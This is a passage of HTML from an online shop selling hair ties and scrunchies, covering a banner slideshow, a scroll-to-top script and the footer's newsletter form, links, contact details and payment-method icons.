      #Slider-template--17216443908291__slideshow_Pmc7gn::before,
      #Slider-template--17216443908291__slideshow_Pmc7gn .media::before {
        padding-bottom: 31.82052604435276%;
        content: '';
        display: block;
      }
    }</style><slideshow-component
  class="slider-mobile-gutter always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label=""
><div
    class="slideshow banner banner--adapt_image grid grid--1-col slider slider--everywhere"
    id="Slider-template--17216443908291__slideshow_Pmc7gn"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--17216443908291__slideshow_Pmc7gn-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--17216443908291__slideshow_Pmc7gn-slide_y6fB3n.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--17216443908291__slideshow_Pmc7gn-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=3840" alt="" srcset="//www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=375 375w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=550 550w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=750 750w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=1500 1500w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=1780 1780w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=2000 2000w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=3000 3000w, //www.hairties.com/cdn/shop/files/Pro_Hair_Tie_Landscape_Banner__1920_x_1080_px___6.jpg?v=1719448452&amp;width=3840 3840w" height="617" loading="lazy" sizes="100vw" class="">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--17216443908291__slideshow_Pmc7gn-slide_y6fB3n gradient slideshow__text--center slideshow__text-mobile--center"></div>
        </div>
      </div></div></slideshow-component>
</section><div id="shopify-section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 0, 0, 0;
  }
  .bg-color-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--17216443908291__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17216443973827__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17216443973827__footer-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17216443973827__footer-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .color-scheme-sections--17216443973827__footer.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 175, 172;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--17216443973827__footer color-custom gradient section-sections--17216443973827__footer-padding animate-section animate--hidden" data-animations='' data-type='[base64]/q1MhYnxsHPUepOtmAbV+OGdFjGftNwq/PUHctvau8ax82X6CPoANGiezC+MEwKSnc7/e97WuRtTNILvv0hSOd/U6xSdE2lAE708TK5fWvCZIk/eIzIWkkmxg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 170px);"
                        >
                          
                            <img
                              srcset="//www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=170, //www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=340 2x"
                              src="//www.hairties.com/cdn/shop/files/PHT_Logo_White.png?v=1613698003&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="970"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              >
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Sign up to our newsletter</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17216443973827__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17216443973827__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/collections"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop All
                            </a>
                          </li><li>
                            <a
                              href="/collections/red-light"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Red Light Therapy
                            </a>
                          </li><li>
                            <a
                              href="/collections/mulberry-scrunchies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mulberry Scrunchies
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Stores Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/red-light"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Red Light Therapy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-services"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service 
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/collections/mulberry-scrunchies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mulberry Scrunchies
                            </a>
                          </li><li>
                            <a
                              href="/collections/bows"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cheer Bows
                            </a>
                          </li><li>
                            <a
                              href="/collections/metal-clasp"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Metal Clasp
                            </a>
                          </li><li>
                            <a
                              href="/collections/4-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 4 Packs
                            </a>
                          </li><li>
                            <a
                              href="/collections/6-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 6 Packs
                            </a>
                          </li><li>
                            <a
                              href="/collections/8-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 8 Packs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Contact us</h2><div class="footer-block__details-content rte">
                      <p>221 Green Pasture<br/>Hutto, TX 78634<br/>USA</p><p>Send us a chat now!</p><p>TikTok: <a href="https://www.tiktok.com/@prohairtie" title="https://www.tiktok.com/@prohairtie">ProHairTie</a></p><p>Instagram: <a href="https://www.instagram.com/prohairties" title="https://www.instagram.com/prohairties">ProHairTies</a></p><p></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
